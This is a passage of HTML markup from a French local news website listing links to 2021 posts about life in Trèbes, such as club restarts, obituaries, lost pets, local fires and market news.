				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/" title="Permaliens vers La ronde des Bourriques" rel="bookmark">La ronde des Bourriques</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/" title="Permaliens vers Tournoi de Badminton" rel="bookmark">Tournoi de Badminton</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/" title="Permaliens vers La rentrée du Tennis de Table" rel="bookmark">La rentrée du Tennis de Table</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/" title="Permaliens vers La rentrée du Tennis Club" rel="bookmark">La rentrée du Tennis Club</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/" title="Permaliens vers La rentrée des jeunes du TFC" rel="bookmark">La rentrée des jeunes du TFC</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree/" title="Permaliens vers Infos Rentrée" rel="bookmark">Infos Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/" title="Permaliens vers Reprise du club de Krav Maga" rel="bookmark">Reprise du club de Krav Maga</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/" title="Permaliens vers Un vide grenier &#8230; enfin !" rel="bookmark">Un vide grenier &#8230; enfin !</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/" title="Permaliens vers Occitane Twirling &#8230; la reprise" rel="bookmark">Occitane Twirling &#8230; la reprise</a></h3>
				<p class="post-meta"><span>24 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-matinale/" title="Permaliens vers Découverte matinale" rel="bookmark">Découverte matinale</a></h3>
				<p class="post-meta"><span>19 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lheure-du-depart/" title="Permaliens vers A l&rsquo;heure du Départ" rel="bookmark">A l&rsquo;heure du Départ</a></h3>
				<p class="post-meta"><span>13 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/good-luck-les-frangins/" title="Permaliens vers Good luck les frangins &#8230;" rel="bookmark">Good luck les frangins &#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-reve/" title="Permaliens vers On en rêve&#8230;" rel="bookmark">On en rêve&#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-bacchus-en-ce-moment/" title="Permaliens vers Au Bacchus &#8230; en ce moment" rel="bookmark">Au Bacchus &#8230; en ce moment</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne/" title="Permaliens vers Marché Nocturne" rel="bookmark">Marché Nocturne</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nostalgie-les-annees-youngs/" title="Permaliens vers Nostalgie: les années Young&rsquo;s" rel="bookmark">Nostalgie: les années Young&rsquo;s</a></h3>
				<p class="post-meta"><span>26 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-anciennes/" title="Permaliens vers Voitures anciennes" rel="bookmark">Voitures anciennes</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre/" title="Permaliens vers Rencontre&#8230;" rel="bookmark">Rencontre&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir-absolument/" title="Permaliens vers A découvrir absolument" rel="bookmark">A découvrir absolument</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-moment-chaleureux/" title="Permaliens vers Un moment Chaleureux" rel="bookmark">Un moment Chaleureux</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne-et-animation/" title="Permaliens vers Marché Nocturne et animation" rel="bookmark">Marché Nocturne et animation</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-prix-cycliste/" title="Permaliens vers Grand Prix Cycliste" rel="bookmark">Grand Prix Cycliste</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-alerte/" title="Permaliens vers Un Trébéen nous alerte&#8230;" rel="bookmark">Un Trébéen nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/recherche-pet-sitter/" title="Permaliens vers Recherche Pet Sitter" rel="bookmark">Recherche Pet Sitter</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark">Les frangins au Monde</a></h3>
				<p class="post-meta"><span>23 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-4/" title="Permaliens vers Chat Perdu &#8230;" rel="bookmark">Chat Perdu &#8230;</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-les-papas/" title="Permaliens vers A tous les papas" rel="bookmark">A tous les papas</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chatte-disparue/" title="Permaliens vers Chatte disparue" rel="bookmark">Chatte disparue</a></h3>
				<p class="post-meta"><span>19 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" title="Permaliens vers Fruits et Légumes du Moment" rel="bookmark">Fruits et Légumes du Moment</a></h3>
				<p class="post-meta"><span>16 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-3/" title="Permaliens vers Clin d&rsquo;Oeil" rel="bookmark">Clin d&rsquo;Oeil</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conference/" title="Permaliens vers Conférence" rel="bookmark">Conférence</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-peche-a-la-truite/" title="Permaliens vers Concours Pêche à la Truite" rel="bookmark">Concours Pêche à la Truite</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-confiturerie/" title="Permaliens vers A la Confiturerie" rel="bookmark">A la Confiturerie</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvre-tac-%f0%9f%98%a2/" title="Permaliens vers Pauvre Tac &#8230; 😢" rel="bookmark">Pauvre Tac &#8230; 😢</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-benoit/" title="Permaliens vers Record du Monde pour Benoît" rel="bookmark">Record du Monde pour Benoît</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-se-regaler/" title="Permaliens vers Pour se régaler" rel="bookmark">Pour se régaler</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succulentes-betes-de-romain/" title="Permaliens vers Les succulentes « Bêtes » de Romain" rel="bookmark">Les succulentes « Bêtes » de Romain</a></h3>
				<p class="post-meta"><span>6 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-les-mamans-2/" title="Permaliens vers A toutes les mamans&#8230;" rel="bookmark">A toutes les mamans&#8230;</a></h3>
				<p class="post-meta"><span>30 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dunaelle-double-cahpionne-de-laude/" title="Permaliens vers Dunaëlle: Double Championne de l&rsquo;Aude" rel="bookmark">Dunaëlle: Double Championne de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>28 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-made-in-trebes/" title="Permaliens vers Talents Made in Trèbes" rel="bookmark">Talents Made in Trèbes</a></h3>
				<p class="post-meta"><span>24 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tonton-a-faim-sur-le-marche/" title="Permaliens vers « Tonton à Faim » sur le Marché" rel="bookmark">« Tonton à Faim » sur le Marché</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-terrasse-sur-le-port/" title="Permaliens vers En terrasse sur le Port" rel="bookmark">En terrasse sur le Port</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-fil-des-saisons-avec-axelle-et-jacques/" title="Permaliens vers Au Fil des Saisons avec Axelle et Jacques" rel="bookmark">Au Fil des Saisons avec Axelle et Jacques</a></h3>
				<p class="post-meta"><span>18 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-evenement/" title="Permaliens vers Heureux Evènement" rel="bookmark">Heureux Evènement</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-prise/" title="Permaliens vers Sacrée Prise&#8230;" rel="bookmark">Sacrée Prise&#8230;</a></h3>
				<p class="post-meta"><span>14 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-medailles-pour-le-domaine-des-peres/" title="Permaliens vers Deux médailles pour le Domaine des Pères" rel="bookmark">Deux médailles pour le Domaine des Pères</a></h3>
				<p class="post-meta"><span>11 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau/" title="Permaliens vers Nouveau &#8230;" rel="bookmark">Nouveau &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qui-est-le-petit-farceur/" title="Permaliens vers Qui est le petit farceur?" rel="bookmark">Qui est le petit farceur?</a></h3>
				<p class="post-meta"><span>9 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-a-jean-et-dorian-bardou/" title="Permaliens vers Bravo à Jean et Dorian Bardou" rel="bookmark">Bravo à Jean et Dorian Bardou</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-et-benoit-vercher/" title="Permaliens vers Matthieu et Benoît Vercher &#8230;" rel="bookmark">Matthieu et Benoît Vercher &#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-1-et-2-et-3-cygnes/" title="Permaliens vers et 1, et 2 et 3 Cygnes" rel="bookmark">et 1, et 2 et 3 Cygnes</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eau-marron/" title="Permaliens vers Eau marron &#8230;" rel="bookmark">Eau marron &#8230;</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-merci/" title="Permaliens vers De tout cœur &#8230; Merci !" rel="bookmark">De tout cœur &#8230; Merci !</a></h3>
				<p class="post-meta"><span>4 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-vernier-revient/" title="Permaliens vers La famille Vernier revient &#8230;" rel="bookmark">La famille Vernier revient &#8230;</a></h3>
				<p class="post-meta"><span>2 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-du-travail/" title="Permaliens vers Fête du Travail" rel="bookmark">Fête du Travail</a></h3>
				<p class="post-meta"><span>1 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-vous-attend/" title="Permaliens vers Sébastien vous attend" rel="bookmark">Sébastien vous attend</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/calendrier-deconfinement/" title="Permaliens vers Calendrier Déconfinement" rel="bookmark">Calendrier Déconfinement</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attendue-de-pied-ferme/" title="Permaliens vers Attendue de Pied ferme&#8230;" rel="bookmark">Attendue de Pied ferme&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-la-bardou-family/" title="Permaliens vers De tout cœur avec la Bardou Family" rel="bookmark">De tout cœur avec la Bardou Family</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/magnifique-flash-back/" title="Permaliens vers Magnifique Flash Back" rel="bookmark">Magnifique Flash Back</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-poulailler-communautaire/" title="Permaliens vers Un poulailler communautaire" rel="bookmark">Un poulailler communautaire</a></h3>
				<p class="post-meta"><span>9 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-week-end-de-paques/" title="Permaliens vers Bon week-end de Pâques" rel="bookmark">Bon week-end de Pâques</a></h3>
				<p class="post-meta"><span>3 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dete/" title="Permaliens vers Heure d&rsquo;été" rel="bookmark">Heure d&rsquo;été</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-matin-sur-le-marche/" title="Permaliens vers Ce matin sur le Marché" rel="bookmark">Ce matin sur le Marché</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cas-covid/" title="Permaliens vers Cas COVID &#8230;" rel="bookmark">Cas COVID &#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-jour-nos-pensees-pour-eux-%f0%9f%98%a2/" title="Permaliens vers Ce jour nos pensées pour eux 😢" rel="bookmark">Ce jour nos pensées pour eux 😢</a></h3>
				<p class="post-meta"><span>23 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/%f0%9f%98%a2dommage-pour-lea/" title="Permaliens vers 😢Dommage pour Léa" rel="bookmark">😢Dommage pour Léa</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir/" title="Permaliens vers A découvrir&#8230;" rel="bookmark">A découvrir&#8230;</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centre-de-vaccination-trebes/" title="Permaliens vers Centre de Vaccination Trèbes" rel="bookmark">Centre de Vaccination Trèbes</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-nos-mamies/" title="Permaliens vers A toutes nos Mamies" rel="bookmark">A toutes nos Mamies</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-latelier-de-manon/" title="Permaliens vers A l&rsquo;Atelier de Manon" rel="bookmark">A l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-2/" title="Permaliens vers Les Fées des Aiguilles" rel="bookmark">Les Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-asperges-de-jacques-vieux/" title="Permaliens vers Les Asperges de Jacques vieux" rel="bookmark">Les Asperges de Jacques vieux</a></h3>
